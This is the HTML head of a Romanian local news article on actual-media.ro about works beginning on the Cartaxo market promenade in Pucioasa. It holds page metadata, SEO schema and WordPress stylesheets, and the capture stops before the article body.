

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/
body_size: 17633
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ro-RO">
<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="distribution" content="global" />
<meta name="robots" content="follow, all" />
<meta name="language" content="en" />
<meta name="verify-v1" content="7XvBEj6Tw9dyXjHST/9sgRGxGymxFdHIZsM6Ob/xo5E=" />

    <!-- social meta -->
    <meta property="og:site_name" content="actual-media.ro" />
<!--    -->    
        <meta itemprop="name" content="AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO - actual-media.ro">
        <meta itemprop="description" content="După ce Piața Centrală Cartaxo a fost modernizată și reabilitată, a venit și rândul promenadei. Zilele trecute au început lucrările și deja se văd schimbări. Într-o postare pe Facebook, primarul Constantin Ana le cere scuze cetățenilor pentru disconfortul creat, dar îi asigură că totul va fi bine. „Un nou șantier la Pucioasa!Ne cerem și de această dată scuze pentru disconfortul creat și vă rugăm să aveți răbdare doar câteva luni până această zonă va fi foarte frumos amenajată!”.  Așadar, observăm că fiecare proiect al orașului devine, ușor-ușor realitate! Andrada Stan">
        <meta property="og:image" content="https://actual-media.ro/wp-content/uploads/2023/02/333277945_945789533461416_1565356979878896917_n.jpg" />
        <meta property="og:title" content="AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO" />
        <meta property="og:description" content="După ce Piața Centrală Cartaxo a fost modernizată și reabilitată, a venit și rândul promenadei. Zilele trecute au început lucrările și deja se văd schimbări. Într-o postare pe Facebook, primarul Constantin Ana le cere scuze cetățenilor pentru disconfortul creat, dar îi asigură că totul va fi bine. „Un nou șantier la Pucioasa!Ne cerem și de această dată scuze pentru disconfortul creat și vă rugăm să aveți răbdare doar câteva luni până această zonă va fi foarte frumos amenajată!”.  Așadar, observăm că fiecare proiect al orașului devine, ușor-ușor realitate! Andrada Stan" />
        <meta property="og:type" content="article" />
        <meta property="og:url" content="https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/"/>
        <!-- social meta end -->

<title>AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO - actual-media.ro : actual-media.ro</title>
<link rel="Shortcut Icon" href="https://actual-media.ro/wp-content/themes/organic_news/images/favicon.ico" type="image/x-icon" />

<link rel="stylesheet" href="https://actual-media.ro/wp-content/themes/organic_news/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="actual-media.ro RSS Feed" href="https://actual-media.ro/feed/" />
<link rel="pingback" href="https://actual-media.ro/xmlrpc.php" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO - actual-media.ro" />
	<meta property="og:description" content="După ce Piața Centrală Cartaxo a fost modernizată și reabilitată, a venit și rândul promenadei. Zilele trecute au început lucrările și deja se văd schimbări. Într-o postare pe Facebook, primarul Constantin Ana le cere scuze cetățenilor pentru disconfortul creat, dar îi asigură că totul va fi bine. „Un nou șantier la Pucioasa!Ne cerem și de această dată scuze pentru disconfortul creat și vă rugăm să aveți răbdare doar câteva luni până această zonă va fi foarte frumos amenajată!”.  Așadar, observăm că fiecare proiect al orașului devine, ușor-ușor realitate! Andrada Stan" />
	<meta property="og:url" content="https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/" />
	<meta property="og:site_name" content="actual-media.ro" />
	<meta property="article:published_time" content="2023-02-26T08:59:54+00:00" />
	<meta property="article:modified_time" content="2023-02-26T08:59:57+00:00" />
	<meta property="og:image" content="https://actual-media.ro/wp-content/uploads/2023/02/333277945_945789533461416_1565356979878896917_n.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="actual-media.ro" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="actual-media.ro" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/#article","isPartOf":{"@id":"https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/"},"author":{"name":"actual-media.ro","@id":"https://actual-media.ro/#/schema/person/fae9d9d435bead1c146221fe03d7a4fd"},"headline":"AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO","datePublished":"2023-02-26T08:59:54+00:00","dateModified":"2023-02-26T08:59:57+00:00","mainEntityOfPage":{"@id":"https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/"},"wordCount":116,"commentCount":0,"image":{"@id":"https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/#primaryimage"},"thumbnailUrl":"https://actual-media.ro/wp-content/uploads/2023/02/333277945_945789533461416_1565356979878896917_n.jpg","articleSection":["Administrație"],"inLanguage":"ro-RO","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/#respond"]}]},{"@type":"WebPage","@id":"https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/","url":"https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/","name":"AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO - actual-media.ro","isPartOf":{"@id":"https://actual-media.ro/#website"},"primaryImageOfPage":{"@id":"https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/#primaryimage"},"image":{"@id":"https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/#primaryimage"},"thumbnailUrl":"https://actual-media.ro/wp-content/uploads/2023/02/333277945_945789533461416_1565356979878896917_n.jpg","datePublished":"2023-02-26T08:59:54+00:00","dateModified":"2023-02-26T08:59:57+00:00","author":{"@id":"https://actual-media.ro/#/schema/person/fae9d9d435bead1c146221fe03d7a4fd"},"breadcrumb":{"@id":"https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/#primaryimage","url":"https://actual-media.ro/wp-content/uploads/2023/02/333277945_945789533461416_1565356979878896917_n.jpg","contentUrl":"https://actual-media.ro/wp-content/uploads/2023/02/333277945_945789533461416_1565356979878896917_n.jpg","width":1024,"height":576},{"@type":"BreadcrumbList","@id":"https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Acasă","item":"https://actual-media.ro/"},{"@type":"ListItem","position":2,"name":"AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO"}]},{"@type":"WebSite","@id":"https://actual-media.ro/#website","url":"https://actual-media.ro/","name":"actual-media.ro","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actual-media.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://actual-media.ro/#/schema/person/fae9d9d435bead1c146221fe03d7a4fd","name":"actual-media.ro","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://actual-media.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e9964c2d661b51736c7d802ef62140086b69daa6ea7d3fc703c0cbcafcf76feb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e9964c2d661b51736c7d802ef62140086b69daa6ea7d3fc703c0cbcafcf76feb?s=96&d=mm&r=g","caption":"actual-media.ro"},"sameAs":["https://actual-media.ro"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="actual-media.ro &raquo; Flux" href="https://actual-media.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="actual-media.ro &raquo; Flux comentarii" href="https://actual-media.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii actual-media.ro &raquo; AU ÎNCEPUT LUCRĂRILE LA PROMENADA PIEȚEI CARTAXO" href="https://actual-media.ro/administratie/au-inceput-lucrarile-la-promenada-pietei-cartaxo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actual-media.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factual-media.ro%2Fadministratie%2Fau-inceput-lucrarile-la-promenada-pietei-cartaxo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actual-media.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factual-media.ro%2Fadministratie%2Fau-inceput-lucrarile-la-promenada-pietei-cartaxo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actual-media.ro/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://actual-media.ro/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://actual-media.ro/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://actual-media.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://actual-media.ro/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://actual-media.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
